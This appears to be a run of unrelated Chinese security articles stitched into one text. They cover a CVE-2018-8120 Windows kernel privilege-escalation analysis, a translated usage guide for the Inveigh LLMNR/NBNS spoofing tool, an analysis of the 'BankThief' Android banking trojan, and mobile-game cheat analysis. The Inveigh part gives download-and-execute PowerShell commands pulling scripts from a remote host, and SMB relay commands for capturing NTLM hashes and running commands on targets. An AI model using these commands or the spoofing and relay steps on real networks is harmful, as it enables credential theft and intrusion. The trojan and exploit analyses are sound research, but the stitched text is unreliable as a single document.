作者博客:<http://bigric3.blogspot.jp/2018/05/cve-2018-8120-analysis-and-exploit.html>
5月15日ESET发文其在3月份捕获了一个
pdf远程代码执行(cve-2018-4990)+windows本地权限提升(cve-2018-8120)的样本。ESET发文后,我从vt上下载了这样一份样本(<https://www.virustotal.com/#/file/6cfbebe9c562d9cdfc540ce45d09c8a00d227421349b12847c421ba6f71f4284/detection>)。初步逆向,大致明确如外界所传,该漏洞处于开发测试阶段,不慎被上传到了公网样本检测的网上,由ESET捕获并提交微软和adobe修补。测试特征字符串如下
定位样本中关键的代码并调试分析
可以知道漏洞产生于系统调用号为0x1226的内核函数NtUserSetImeInfoEx中,该函数调用SetImeInfoEx,在SetImeInfoEx内对参数1校验疏忽,产生了空指针解引用漏洞,相关触发代码逻辑如下:
相较于目前较为主流的gdi提权技术,该样本利用了安装系统调用门来实现内核权限提升。
首先,通过指令sgdt指令获取全局描述符表
申请0x400 bytes内存,构造调用门描述符
调用门描述符结构如下
调用门及mapping null page构造完毕后,开始触发漏洞安装调用门
此时寄存器数据如下
源数据如下
目的地址数据如下
可以看到安装了自身callgate及Ring0Function。安装完毕后(支持3环调用的CallGate),ring3程序调用调用门
找到对应的GDT表项
按照GDT表项的结构,分析样本安装的调用门描述符:
段选择子cs的值为0x1a8;
对应的Ring0Function的offset低地址为0x51b4;
对应的Ring0Function的offset高地址为0x80b9;
DPL为3 & Gate Valid位为1
段选择子cs对应的结构如下,RPL级别为0,特权级别
根据上述结构定位gdt段描述符项
段描述符结构如下
3,4,5,8个字节得到段基址为0x0,结合上面的Ring0Func,得到Ring0Func的物理地址
Ring0Function很简单,直接ret,但此时ring3代码已具有ring0权限,因为这里没有恢复cs:
整个Far Pointer to Call Gate流程如下图:
中断在call far pointer,此时cs的值为0x1b
单步进入后,cs变为0x1a8(此时中断在我双机调试的windbg上)
如此替换本进程的token为system的token后,完成权限提升,最后恢复cs,并平衡堆栈后,再执行更多的ring3代码,否则容易BSOD。
分析过程中,我近95%的按照样本的思路还原了提权代码。
##### Source code:
<https://github.com/bigric3/cve-2018-8120>
##### Thanks:
* <https://www.f-secure.com/weblog/archives/kasslin_AVAR2006_KernelMalware_paper.pdf>
* <http://vexillium.org/dl.php?call_gate_exploitation.pdf>
* * * | 社区文章 |
# Inveigh:Windows Powershell版的LLMNR/NBNS 协议欺骗/中间人工具
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<https://github.com/Kevin-Robertson/Inveigh>
译文仅供参考,具体内容表达以及含义原文为准。
**Inveigh简介**
Inveigh是一款Windows
PowerShell的LLMNR/NBNS协议欺骗/中间人工具。这个工具可以有效地帮助渗透测试人员发现Windows系统中存在的问题。
**程序功能**
Inveigh的主要功能就是LLMNR/NBNS 协议欺骗。
**系统权限要求:**
管理员权限或系统层的管理权限
**程序特点:**
-IPv4 LLMNR/NBNS 协议欺骗和粒度控制。
-捕捉NTLMv1/NTLMv2的请求和应答数据。
-捕获利用HTTP/HTTPS协议传输的身份认证信息(明文形式)。
-具备WPAD服务器的功能,可以加载基本的(或自定义的)wpad.dat文件。
-具备HTTP/HTTPS服务器的功能,可以加载有限的数据内容。
-对控制台信息和文件输出进行粒度控制。
-运行实时控制。
**注意:**
-LLMNR/NBNS协议欺骗的工作原理:对数据包进行嗅探以及利用原始套接字数据产生应答信息。
-SMB挑战/应答信息捕捉的工作原理:通过对服务器主机的SMB服务进行数据嗅探来实现。
**相关参数:**
-IP:专门指定一个本地IP地址用于监听数据。如果‘SpooferIP’参数没有设置,那么这个IP地址也可以用于LLMNR/NBNS 协议欺骗。
-SpooferIP:专门指定一个IP地址用于LLMNR/NBNS
协议欺骗。只有当操作人员需要将目标用户重定向至另一个服务器或Inveigh主机时,才会需要实用这个参数。
-SpooferHostsReply-Default=All:在进行LLMNR/NBNS 协议欺骗时,对请求列表中的主机信息进行响应,主机信息用逗号分隔。
-SpooferHostsIgnore-Default=All:在进行LLMNR/NBNS 协议欺骗时,忽略请求列表中的主机信息,主机信息用逗号分隔。
-SpooferIPsReply-Default=All:在进行LLMNR/NBNS
协议欺骗时,对请求列表中的IP地址信息进行响应,IP地址信息用逗号分隔。
-SpooferIPsIgnore-Default=All:在进行LLMNR/NBNS 协议欺骗时,忽略请求列表中的IP地址信息,IP地址信息用逗号分隔。
-SpooferRepeat-Default=Enabled:当系统捕捉到用户的挑战/应答信息之后,设置(Y/N)启用或禁用对目标系统的LLMNR/NBNS
协议二次欺骗。
-LLMNR-Default=Enabled:(Y/N)启用或禁用LLMNR欺骗。
-LLMNRTTL-Default=30 Seconds:为响应数据包指定一个LLMNR TTL生存时间(单位为秒)。
-NBNS-Default=Disabled:(Y/N)启用或禁用NBNS欺骗。
-NBNSTTL-Default=165 Seconds:为响应数据包指定一个NBNS TTL生存时间(单位为秒)。
-NBNSTypes – Default =
00,20:指定NBNS协议欺骗类型,参数用逗号隔开。其中,00=工作站服务,03=信息服务,20=服务器服务,1B=域名信息
-HTTP-Default = Enabled:(Y/N)启用或禁用HTTP挑战/应答信息捕捉。
-HTTPS-Default =
Disabled:(Y/N)启用或禁用HTTPS挑战/应答信息捕捉。但是请注意,操作人员需要在本地服务器中存储和安装相应的安全证书,并且设置好端口443。如果用户无法正常关闭这一功能的话,执行命令“netsh
http delete sslcert ipport=0.0.0.0:443”,然后手动从“Local ComputerPersonal”中移除证书。
-HTTPAuth-Default =
NTLM:(匿名类型,基本类型,NTLM)指定HTTP/HTTPS服务器的身份验证类型。这个设置并不适用于wpad.data文件请求。
-HTTPBasicRealm:为基本的身份验证功能指定一个域名。这个参数适用于HTTPAuth和WPADAuth。
-HTTPDir:为数据内容指定一个完整的系统路径。如果HTTPResponse参数已经设置了,那么这个参数将会失效。
-HTTPDefaultFile:为默认的HTTP/HTTPS应答文件指定一个文件名。这个文件不会被用于wpad.dat请求。
-HTTPDefaultEXE:为为默认的HTTP/HTTPS应答信息指定一个EXE文件名。
-HTTPResponse:为HTTP/HTTPS应答信息指定一个字符串或HTML文件。这个应答信息不会被用于wpad.dat请求。
-HTTPSCertAppID:为系统所使用的证书指定一个可用的GUID号。
-HTTPSCertThumbprint:为自定义证书设置验证信息。这个证书文件必须位于当前的工作目录下,并且文件名需要设置为Inveigh.pfx。
-WPADAuth-Default =
NTLM:(匿名类型,基本类型,NTLM):为wpad.dat请求指定HTTP/HTTPS服务器的身份验证类型。如果设置为匿名访问,那么浏览器将不会弹出登录提示。
-WPADIP:为基本的wpad.dat应答指定一个代理服务器的IP地址。这个参数必须配合WPADPort参数一起使用。
-WPADPort:如果浏览器启用了WPAD,那么需要为基本的wpad.dat应答指定一个代理服务器的端口。这个参数必须配合WPADIP参数一起使用。
-WPADResponse:为wpad.dat应答指定wpad.dat文件内容。如果WPADIP参数和WPADPort参数没有设置,那么这个参数将会失效。
-SMB-Default = Enabled:(Y/N)启用或禁用SMB挑战/应答信息捕获。请注意,LLMNR/NBNS
协议欺骗仍然可以将目标用户定向至SMB服务器。
-Challenge-Default =
Random:指定一个包含16个字符的十六进制NTLM挑战信息。如果参数为空的话,系统将会根据每一个请求信息来随机生成挑战信息。
-SMBRelay-Default = Disabled:(Y/N)启用或禁用SMB中继。请注意,如果使用了这个参数,那么必须将Inveigh-Relay.ps1加载至系统内存中。
-SMBRelayTarget:为SMB中继设置目标系统的IP地址。
-SMBRelayCommand:SMB中继执行命令
-SMBRelayUsernames-Default = All
Usernames:用于中继攻击的用户名列表,列表中的参数用逗号分隔开。该参数支持使用“用户名”以及“域名用户名”形式的数据。
-SMBRelayAutoDisable-Default = Enable:(Y/N)当控制命令成功在目标系统中执行之后,自动禁用SMB中继。
-FileOutput-Default = Disabled:(Y/N)启用或禁用实时文件输出。
-StatusOutput-Default = Enabled:(Y/N)启用或禁用程序启动和关闭的提示信息。
-OutputStreamOnly-Default =
Disabled:(Y/N)启用或禁用强制化标准输出。这是一个非常有用的参数,当你启用这一功能之后,你将会在控制台中看到很多黄色的警告信息。
**支持功能**
Get-Inveigh:获取控制台的输出队列
Get-InveighCleartext:获取所有捕捉到的证书信息(明文形式)
Get-InveighLog:获取系统日志信息
Get-InveighNTLM:获取所有捕捉到的挑战/应答信息
Get-InveighNTLMv1:获取所有的或单独的NTLMv1挑战/应答信息
Get-InveighNTLMv2:获取所有的或单独的NTLMv2挑战/应答信息
Get-InveighStat:获取捕捉到的挑战/应答信息数量
Watch-Inveigh:启用控制台的实时输出功能
Clear-Inveigh:清除内存中的Inveigh数据
Stop-Inveigh:停止Inveigh的所有功能
**其他信息**
-并不需要禁用主机系统中的本地LLMNR/NBNS 服务。
-LLMNR/NBNS协议欺骗将会指向目标主机系统中的SMB服务。
-请确保所有需要的LMMNR,NBNS,SMB,HTTP,HTTPS端口处于开启状态,并且主机系统的本地防火墙。
-如果你在控制台窗口中复制或粘贴挑战/应答数据包,并将其用于密码破解。请保证数据中没有额外的回车符。
**使用**
使用Import-Module引入其他功能模块:
Import-Module ./Inveigh.psd1
使用点源法导入:
. ./Inveigh.ps1
. ./Inveigh-BruteForce.ps1
. ./Inveigh-Relay.ps1
使用Invoke-Expression向内存中加载数据:
IEX (New-Object Net.WebClient).DownloadString("http://yourhost/Inveigh.ps1")
IEX (New-Object Net.WebClient).DownloadString("http://yourhost/Inveigh-Relay.ps1")
**操作示例:**
在默认配置下运行:
Invoke-Inveigh
加载和运行功能模块:
Import-Module ./Inveigh.ps1;Invoke-Inveigh
在运行中加入相应参数(使用“Get-Help -parameter * Invoke-Inveigh”命令来获取完整的参数帮助列表):
Invoke-Inveigh -IP 'local IP' -SpooferIP '输入本地或远程主机的IP地址' -LLMNR Y/N -NBNS Y/N
-NBNSTypes 00,03,20,1B -HTTP Y/N -HTTPS Y/N -SMB Y/N -Repeat Y/N
-ConsoleOutput Y/N -FileOutput Y/N -OutputDir '输入有效的文件路径'
在Invoke-Inveigh中启用SMB中继,并运行程序:
Invoke-Inveigh -SMBRelay Y -SMBRelayTarget '输入有效的SMB目标IP地址' -SMBRelayCommand
"输入可用的控制命令"
运行SMB中继(Invoke-InveighRelay):
Invoke-InveighRelay -SMBRelayTarget '输入有效的SMB目标IP地址' -SMBRelayCommand
"输入可用的控制命令"
利用Invoke-InveighBruteForce来对目标用户进行攻击:
Invoke-InveighBruteForce -SpooferTarget '输入有效的目标IP地址'
**操作界面截图**
Invoke-Inveigh控制台的实时界面,并启用了文件输出功能。
利用Get-InveighNTLMv2获取NTLM2的挑战/应答哈希。
SMB应答信息
利用Metasploit的payload来引入并运行其他的功能模块。
**LLMNR/NBNS欺骗原理可以参考: http://drops.wooyun.org/tips/11086** | 社区文章 |
**作者:启明星辰ADLab
公众号:[ADLab](https://mp.weixin.qq.com/s/wb_eFxAjQMChegjlTB0lDw "ADLab")**
### **1、概述**
2019年2月中旬,启明星辰ADLab发现了一款全新的Android银行钓鱼木马,该木马将自身伪装成“Google
Play”应用(见图1),利用系统辅助服务功能监控感染设备,以便在合法的银行APP运行时,启用对应的伪造好的银行钓鱼界面将其覆盖掉,来窃取受害用户的银行登录凭证。此次攻击的目标银行默认包含包括花旗银行在内的三十多家银行(见图2),因此我们将之命名为“BankThief”。“BankThief”的存在和传播无疑对这数十银行客户的财产安全构成了严重的威胁。
图1 “BankThief”将自身伪装成“Google Play”
图2 目标银行的logo
“BankThief”会根据感染设备本地语言来配置自身显示语言,配置语言包括捷克语和波兰语,而且“BankThief”链接的钓鱼页面服务器上配置有针对波兰和捷克的伪装银行钓鱼页面,因此我们推测“BankThief”的主要攻击目标国家为波兰和捷克。该木马的证书签名起始时间是2019年2月13日,存放恶意钓鱼页面的服务器域名为“anlixes.at”,从该域名的解析记录来看,该域名主要活跃时间为2019年1月28日至2月21日。据此可推断,“BankThief”开发和传播的时间应该在2019年1月底到2月初这个时间段。
启明星辰ADLab研究人员对比了2018年9月LUKAS STEFANKO(ESET安全研究员)披露的一款银行木马(MD5 =
03720d4e7ae807f7c8ce56e772c19bcc)后发现,“BankThief”与其有少许相似之处。比如,两款银行木马的攻击目标都包含捷克和波兰;都是通过伪装的钓鱼页面覆盖掉目标银行合法的界面进行钓鱼攻击;都使用了Google
Firebase云消息传递服务进行控制命令的下发。不过,他们的整体设计和代码实现机制却完全不同,也没有很强证据表明这两款银行木马存在关联性,因此我们认为“BankThief”是一款全新的木马。
值得注意的是,“BankThief”是使用Google
Firebase云消息传递服务来控制感染设备的。该服务首次被用于恶意攻击要追溯到高级间谍软件“Skygofree”,
2018年3月启明星辰ADLab对已其进行详细分析,并发布深度分析报告[《首款利用Firebase云消息传递机制的高级间谍软件》](https://mp.weixin.qq.com/s?__biz=MzAwNTI1NDI3MQ==&tempkey=OTk4X0xTL3JXRDVCdGVJdEw5SEJtLUFYUmJnNXRqYVd3Yk9mTVpSemZNY3FWUUU3SVROQ0JqTS11SkFKLVFoTkdGb3lZMF9ackdFYWQ2RzY5UDNIWTFxZmtsU1dkNGdRa0NxTlpZeG10eGRUY2U5UnItbEVvZ1Q3WndFaDZvRzdNWHRIN0NhZzQyNDV3ak1DWFJPa3)。攻击者将恶意命令通过Firebase云消息服务进行传送,一方面不必耗费精力和资源去配置C&C服务器;另一方面,攻击者将恶意命令隐藏在安全的Firebase通信隧道中,避免了攻击流量被网络安全设备处置,攻击性更加隐蔽。Google
Firebase云消息传递服务此次又被“BankThief”用来进行恶意攻击,可以预见,越来越多的恶意应用将会使用Firebase云消息服务来实施攻击。
### **2、木马行为简介**
“BankThief”感染目标设备后,首先通过无障碍服务(无障碍服务是辅助身体不便或者操作不灵活的人来操作手机应用的,其可以被用于监控手机当前活动APP界面,实现对目标界面自动化操作。)监控感染设备。当监控到目标银行应用被打开时,银行木马会启动对应的伪装好的钓鱼页面覆盖掉真实的银行APP界面,在受害用户没有察觉的情况下窃取其银行登录凭证,“BankThief”会进一步将自身设置成默认短信应用来拦截银行短信,这样就绕过了基于SMS短信的双因素验证机制。其次,“BankThief主要利用Google
Firebase 云消息传递服务(Google Firebase
云消息传递服务是Google提供的能帮助开发者快速写出Web端和移动端应用通信的一种服务)来对感染设备进行远控,包含清空用户数据、卸载指定应用等恶意操作以及劫持包括花旗银行在内的数十家银行APP应用的恶意行为。“BankThief”的攻击示意图见图3。
图3 “BankThief”攻击示意图
### **3、功能分析**
“BankThief”的代码中,大量的字符串被加密存储(如图4),只有在其运行的过程中,在需要时才会使用自定义的解密算法进行解密操作(图5只列出其中一个解密算法),并且从多个“ALLATORIXDEMO”命名的函数名来看,“BankThief”使用了混淆器“Allatori”的Demo版来保护自身,这无疑增加了研究人员分析的难度和工作量。
图4 被加密存储的字符串
图5 其中的一个字符串解密函数
“BankThief”利用无障碍服务对感染设备进行监控,实施钓鱼攻击。木马将自身伪装成“Google
Service”服务,在诱使受害者开启对应的无障碍服务权限成功后,会利用无障碍服务监控感染设备的运行。当目标银行APP启动时,它会启动伪造好的对应钓鱼界面覆盖掉合法的银行APP界面,窃取受害用户的银行凭证。
此外,“BankThief”还试图阻止用户取消其管理员权限和限制三星系统管理应用的正常运行等手段来保障自身的安全。
#### **3.1 诱使用户开启恶意服务**
“BankThief”诱使受害用户开启无障碍服务界面下伪装成“Google
Service”的恶意服务,并且还隐藏了自身图标(见图6),防止受害用户察觉到异常。
图6伪装成“Google Service”服务
在诱导受害用户操作的过程中,应用会跳转到无障碍设置界面,诱导受害用户开启“Google
Service”服务。“BankThief”会根据受害用户手机系统来选择使用捷克语还是波兰语提示(很显然,攻击者主要攻击的目标为波兰和捷克),如果用户没有开启该权限,会不停提示,直到受害用户开启为止(见图7)。
图7 诱导受害用户开启“Google Service”
#### **3.2 利用无障碍服务监控设备**
“BankThief”利用无障碍服务监控感染设备界面,来窃取受害用户银行登录凭证。当感染设备运行目标银行APP时,木马就会打开其设置好的对应钓鱼界面,覆盖在合法的银行APP上面,神不知鬼不觉地拿走受害用户的银行登录凭证(见图8)。
图8 窃取受害用户银行登录凭证
#### **3.3 请求设备管理员权限并防止取消**
“BankThief”运行后,不但会将自身图标隐藏掉(见上图6),而且会激活其设备管理员权限(见图9)。这样,普通用户很难察觉并卸载掉它,从而达到长期驻留在受害用户设备中的目的。
图9 诱导受害用户设置自身为管理员权限
此外,“BankThief”还利用无障碍服务监控感染设备,一旦发现受害用户试图取消管理员权限就强制返回,依靠这种流氓行为,阻止自身管理员权限被取消(见图10)。
图10 阻止自身管理员权限被取消
#### **3.4 阻止三星应用“Device Maintenance”**
“BankThief”一旦发现感染设备运行三星设备维护软件“Device Maintenance”,就强制返回桌面。“Device
Maintenance”是三星研发的针对Android手机维护和优化的一款系统管理应用,可以对一些流氓和耗电的APP发出警告并且会主动关闭不必要的后台程序,“BankThief”大概是防止自身被该款应用检测和卸载才使用此流氓手段阻止其被打开(见图11)。“BankThief”的这一功能大概和三星手机在波兰领先的市场份额有很大关系。
图11 阻止三星应用“Device Maintenance”
### **4、命令控制分析**
“BankThief”使用了Google
Firebase云消息传递服务来进行控制命令的下发。攻击者利用Firebase云消息传递控制命令和http协议回传执行结果到自己控制的恶意服务器“anlixes.at”来形成一个控制回路。木马一旦发现用户启动合法的银行应用,便利用劫持功能将自身伪造的钓鱼页面覆盖在合法的银行应用上面。当用户在伪造的界面上输入银行账号、密码等登录信息后,登陆凭证便会被上传到恶意服务器“anlixes.at”上。
#### **4.1 Firebase云消息传递机制利用**
Firebase云消息传递(Firebase Cloud
Messaging,简称FCM),也称Firebase云信息传递,前身为Google云消息传递(GCM),是一项针对Android、iOS以及网络应用程序的消息与通知的跨平台解决方案,目前可免费使用。开发者只需要在[https://firebase.google.com/](https://link.jianshu.com/?t=https%3A%2F%2Ffirebase.google.com%2F)上,登录自己的Google账户,经过简单的设置操作,便可以将Firebase服务配置到自己的移动APP中。完成移动端的APP设置后,开发者就可以在自己的Firebase网页中选择对应的APP,并在网页上编辑发送自定义的Message。客户端则会以Notifications的方式接收这些Message。
攻击者利用Firebase实时云服务发送恶意命令(分析后的命令和含义见表1),木马负责对这些恶意命令进行接收和解析执行(见图12),完成恶意任务。
表1 控制命令和含义
图12 木马对恶意命令的接收和解析
从表1我们可以看到,控制命令分为两大部分,第一部分包含前9个命令,分别表示“木马上线、将自身设置为默认短信应用、清空用户数据、将指定号码设置成呼叫转移号码”等。第二部分包括后面的30个命令,当木马接收到Firebase传来的目标银行的APP包名字符串后,木马就打开对应的配置好的http钓鱼伪装界面,来窃取受害用户的银行登录凭证。
##### **4.1.1 木马上线**
木马收到“online”指令后,将自身是否激活管理员权限、是否开启无障碍服务等信息写入配置文件后,发送上线包到远程服务器(见图13)。
图13 发送上线包
##### **4.1.2 将自身设置为默认短信应用**
“lock”命令会引导用户设置木马自身为系统短信应用,接管短信服务,以获得对短信数据库的操作权限(见图14)。Android
4.4及其以后,只能设置一个默认的SMS短信APP,当短信到达后会首先通知设置的默认APP,并且只有该APP对短信数据库有修改的权限和短信的发送权限。设置成功后,木马就劫持了系统短信,破解了基于短信的SMS短信双因素验证机制。
图14 设置自身为默认短信应用
##### **4.1.3 清空用户数据**
当木马接收到“clear”指令,就清空用户数据(见图15)。
图15 清空用户数据
##### **4.1.4 设置呼叫转移号码**
“21”命令是设置感染设备的呼叫转移号码为攻击者远程指定的手机号码(见图16)。攻击者首先打开感染设备的拨号程序,然后通过输入“ _21_
手机号码#”对感染设备设置呼叫转移。这样,攻击者就可以成功拦截受害用户的手机来电。
图16 设置呼叫转移号码
##### **4.1.5 设置配置文件“addm”为on**
当木马收到“addm”命令后,就会设置配置文件“addm”项为on,用于激活自身管理员权限(见图17)。木马激活自身管理员权限后,可以防止自身被受害用户轻易卸载掉。
图17 设置配置文件“addm”项为 on
##### **4.1.6 解密指定文件**
图18中,“lckscr”指令目的是解密“asset”目录下加密文件到自身应用目录下的“/location/”路径下,根据指令“dellckscr”,猜测解密后的文件名为“www.html”。
图18 解密指定文件到指定路径
##### **4.1.7 加载指定页面**
“dellckscr”指令用于加载自身应用目录下位置为“/location/www.html”的页面(见图19),不过我们在分析该木马时,并未发现此目录和相应文件,目的未知。
图19 加载指定页面
##### **4.1.8 卸载指定应用**
当接收到“src”指令时,木马会打开卸载APP界面,卸载掉攻击者指定的APP(见图20)。
图20 卸载指定应用
##### **4.1.9 将目标手机安装的所有应用列表发送给恶意服务器**
当收到的消息为“alpkg”时,木马就遍历系统应用名称,将收集的感染设备安装的应用列表发送给攻击者控制的远程服务器(见图21)。攻击者知道目标设备安装有哪些应用后,尤其是银行应用,就可以针对目标银行来进行攻击。
图21 发送应用列表到远程服务器
##### **4.1.10 启动钓鱼页面**
当木马接收到Firebase传来的目标银行的APP包名字符串后,木马就打开对应的配置好的http钓鱼伪装界面,来窃取受害用户的银行登录凭证。从表1中我们可以看到在钓鱼服务器路径“http://anlixes.at/cz
_”和“http://anlixes.at/pl_ ”下,至少配置有26个伪装的钓鱼页面在等待受害用户上钩,其中“http://anlixes.at/cz
_”针对捷克、“http://anlixes.at/pl_ ”针对波兰”。我们分别列出其中的两个页面(图22和图23)。
图22 针对捷克用户的伪装钓鱼页面
图23 针对波兰用户的伪装钓鱼页面
#### **4.2 监控数据返回**
木马在执行命令后,会将执行结果或者对感染设备的监控数据回传给自己控制的恶意服务器(见图24),从图中的代码我们可以看到木马是将感染机的监控行为数据赋值给p参数后,发送到恶意服务器地址“http://anlixes.at/api/log”。图25是我们抓包的一个结果,从图中可以看到,我们试图卸载该恶意木马时,木马发送给恶意服务器的监控数据。
图24 回传指令执行的结果给恶意服务器
图25 回传数据抓包的结果
### **5、总结及建议**
“BankThief”从2019年1月开始活跃,主要的攻击目标为波兰和捷克,不排除后期对其他国家或地区实行攻击的可能性。
“BankThief”利用无障碍服务监控感染设备,劫持合法银行应用来对受害用户进行钓鱼攻击,再结合其截获到的银行验证短信,窃取受害用户钱财。“BankThief”还使用了代码混淆和字符串加密,增加了安全研究人员分析的难度。同时,在攻击过程中,攻击者将恶意攻击流量隐藏在Google
Firebase云消息隧道中,以避免攻击流量被网络设备处置,进一步加大了攻击的隐蔽性。
启明星辰ADLab建议广大用户尽量从官网下载手机应用,尤其是涉及到金钱的银行类应用,以免被不法分子利用,威胁到您的财产安全,给您造成不必要的麻烦和损失。
* * *
**启明星辰积极防御实验室(ADLab)**
ADLab成立于1999年,是中国安全行业最早成立的攻防技术研究实验室之一,微软MAPP计划核心成员,“黑雀攻击”概念首推者。截止目前,ADLab已通过CVE累计发布安全漏洞近1000个,通过
CNVD/CNNVD累计发布安全漏洞近500个,持续保持国际网络安全领域一流水准。实验室研究方向涵盖操作系统与应用系统安全研究、移动智能终端安全研究、物联网智能设备安全研究、Web安全研究、工控系统安全研究、云安全研究。研究成果应用于产品核心技术研究、国家重点科技项目攻关、专业安全服务等。
* * * | 社区文章 |
# 揭秘手游外挂:基于内存蜜罐的内存修改挂分析技术
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
经过近几年游戏市场的变迁,手游在以难以想象的速度发生着巨变。同时手游本身的安全风险也逐渐暴露出来。无恒实验室也在承担着手游安全评审的相关工作,上期我们分享了游戏安全评审的技术进阶历程。2020年市场上重度手游的不断推出,游戏外挂的风险更是与日俱增,无恒实验室也加入到反外挂的战场。外挂分析作为反外挂的第一步,分析的深度、质量和时效,又往往对外挂打击起着决定性的作用。
本文从外挂分类讲起,给大家一个初步感性认知,之后对占比高达90%以上的内存修改挂的快速分析技巧进行详细介绍。
## 一、外挂分类
2020年伊始,外挂情报同学收集了不同游戏大量的外挂样本,从技术实现上大概分为以下几类
1. 定制挂:针对特定游戏逻辑或数据特征,通过直接修改客户端逻辑、数据或读取游戏核心数据并展示,以实现游戏作弊功能,常见的有一下几类
2. root、越狱类注入型外挂
3. 基于应用多开形式的外挂
4. 基于vmos、光速虚拟机等虚拟机挂
5. 基于windows+模拟器类型的外挂
6. 通用修改器:具备内存查找修改功能的通用或者自定义作弊工具,比如gameguardian、igg、ce、葫芦侠等
7. 脚本辅助类:通过录制玩家操作反复重放,或通过取色点识图等方式进行自动操作的辅助程序。比如按键精灵、叉叉助手等
8. 破解版:修改游戏客户端逻辑、数据、资源,重打包形成具备一定作弊功能的非法客户端,常见于单机休闲类游戏。
尽管技术表现形式多种多样,但从原理上无外乎内存修改、函数调用、模拟点击、协议模拟,其中尤以内存修改类外挂占比居多,不完全统计内存修改类可占到90%以上的比例。
## 二、内存修改挂分析思路
内存修改主要包括代码、数据、资源、显存修改外挂,分析主要有三步骤
1. 确定被修改内存的类型、修改前后的数据,可能存在多处修改。如果直接命中修改代码段则大概率即是外挂功能与此代码实现有关,可省略以下步骤。
2. 过滤筛选有效内存修改:通过还原内存修改位置,逐步排除无效的内存修改点
3. 确认外挂原理:根据不同的游戏引擎不同的实现方式,实现方法不同,不过思想是一致的,即通过监控游戏内存对象的分配释放,搜索第二步得到的内存地址来精确匹配修改的内存对象即可。
高质量的外挂分析,既需要知道外挂做了什么,同时也应该分析清楚外挂为什么这么做,搞清楚外挂功能的内在原理,对游戏引擎、opengl、脚本等的理解提出了比较高的要求。限于篇幅,本文仅针对内存修改挂第一步提出了不同情景下的快速分析方法。
### 2.1、场景1 跨进程修改手游内存
此类场景相信大家并不陌生,主要是通用修改器和定制挂,定位方法也较为简单
**2.1.1通用修改器**
先来看一段GG外挂脚本,如下所示,清楚写明了外挂搜索替换流程,想象下如果分析外挂时能够获取到GG脚本,那么外挂分析定位将极大的简化。
然而,现实是残酷的,实际上外挂制作者为了防止外挂脚本外泄,一般都会自定义lua解释器并对lua脚本进行加密处理,如下图所示,反编译难度和时间成本大大增加。
其实没必要硬碰硬,试想如果我们能够对GG
api挂钩子,然后将API调用序列和参数都打印出来,不就变相的实现了脚本反编译,在此仅提示思路,具体实现有兴趣的同学可以动手尝试。
**2.1.2通用的跨进程监控分析**
顺着刚才的思路继续思考,既然是跨进程的内存读写,必然要调用系统api,如果我们在系统api上做文章,不就可以得到通用的内存修改挂的分析定位方法吗?经过实践,大致总结以下四种跨进程读写方式,感兴趣的同学可以动手实战锻炼下,细节不再赘述。
1. process_vm_readv、process_vm_writev
2. /proc/pid/mem
3. /dev/mem(涉及整个物理内存的读写,外挂用的比较少)
4. Ptrace PTRACE_PEEKDATA/PTRACE_PEEKTEXT、PTRACE_POKETEXT/POKEDATA
### 2.2、场景2 类似注入修改类(虚拟机、多开、Window+模拟器类)
如果说场景1是定点API突破,那场景2就比较复杂了,常规思路只能通过定位外挂模块,脱壳反编译分析+动态调试定位,对于未加固的外挂程序还相对可接受,但如果外挂模块保护比较强,在短短的一天左右时间内分析清楚外挂原理,堪称地狱难度,对人的精力、技巧考验极大,这也是本文重点要讲述的问题。
不止一次的问自己,有没有更好更有突破的方法,好在懒人有懒福,经过一段时间摸索思考,终于总结出一套较为实际可行的方案。内存蜜罐分析方案作为通用的分析方案,可有效解决注入类外挂的内存修改定位难题,对跨进程修改内存也有效,可以说统一内存修改类外挂的分析方法。
## 三、内存蜜罐原理简介
讲原理之前,我们先回顾下内存修改挂的第一步搜索定位指定数据,可能涉及偏移和多级指针,第二步才是修改。而我们的目标是定位修改的位置和长度,如果我们直接dump外挂修改前后的进程内存进行对比,则修改的位置必然在其中。但是面对茫茫多的修改位置,如何确定外挂究竟修改的哪一处呢?因此问题转换为修改后的内存精确定位问题,这也是内存蜜罐名称的由来。
内存蜜罐方案的核心就是监控对比外挂功能修改后和修改前的内存变化,精心构造具有指定关系的内存布局,模拟修改前的内存状态,诱导外挂功能关闭开启后再次修改蜜罐内存,通过蜜罐前后的内存对比,即可定位外挂被修改的所有内存位置和修改前后数据,解决分析思路第一步的问题。
针对第二步的问题,通过逐步还原外挂修改的内存并进行测试,即可定位有效内存位置及修改前后数据。
### 3.1概念介绍
**结构体范围**
针对每一处内存修改,外挂一般通过特征搜索定位内存地址+偏移,中间可能涉及多级指针问题。因此每一步内存修改需要确定结构体范围。假设地址0x1000中的数据被修改,则构造0x900中-0x1100中的数据,其中,0x100为结构范围配置项,可考虑4字节对齐。
**指针级别**
默认1-3级指针,最多支持5级指针,指针级别越高,所需内存越大。
针对结构体中的地址地址范围,进行全局搜索
### 3.2蜜罐实现步骤
**1\. DUMP**
枚举游戏进程所有内存模块,将关注的内存dump到磁盘中,作为原始内存。由于进程运行中,各种内存时刻变化,为了缩小蜜罐监控范围,可以考虑冻结部分线程,并根据游戏类型情况可有选择的去除部分内存
1. 非游戏逻辑相关的内存,比如安卓中/dev、apk、dex、jar、dalvik、zygote进程空间内存的其他内存
2. 可以考虑去除系统模块内存
3. 只监控游戏引擎核心模块内存及其分配的内存
**2\. 蜜罐构造**
做完第一步,即可开启开挂功能,待外挂修改内存完毕,即可构造蜜罐。蜜罐构造期间、可尝试冻结游戏进程,减少无效修改项的干扰。根据构造方式的不同,又分为内存安全型蜜罐和内存破坏型蜜罐。
**2.1内存安全蜜罐**
**2.1.1原理**
以指针级别2,结构体范围为举例
**2.1.2实现流程**
以指针级别2,结构体范围为举例
1. 外挂功能开启前,dump maps文件中所有内存镜像imag0
2. 根据级别筛选需要监控的内存范围列表
3. 外挂功能开启后,对比监控的内存哪些位置发生改变,形成modify1(地址、原始值、修改后的值)列表,若修改代码段则仅报告修改内容,不存放到modify1中
4. 指针级别1,申请内存,直接存放modify1列表相关的结构体内存范围
5. 指针级别2,在imag0镜像中,搜索modify1结构体范围的指针,形成modify2(地址、原始值)列表,申请内存,直接存放modify2列表相关的结构体内存范围,并修正指针
6. 指针级别3,在imag2镜像中,搜索modify1结构体范围的指针,形成modify3(地址、原始值)列表,申请内存,直接存放modify3列表相关的结构体内存范围,并修正指针
7. 将以上自己构造的多个内存蜜罐保存为image1,释放modify1、modify2、modify3
8. 关闭外挂功能并重新开启,对比监控的内存蜜罐中哪些位置发生改变,此处即为外挂实际修改的内存。
